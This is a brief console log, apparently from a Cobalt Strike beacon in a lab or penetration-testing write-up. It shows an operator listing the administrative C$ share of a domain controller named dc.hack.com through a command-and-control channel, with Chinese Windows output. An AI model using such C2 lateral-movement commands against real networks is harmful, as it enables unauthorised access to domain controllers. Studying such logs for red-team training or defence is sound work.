 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 285E-6465
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/08/27  14:49    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/08/27  10:14    <DIR>          Users
2023/10/01  15:52    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,955,028,480 可用字节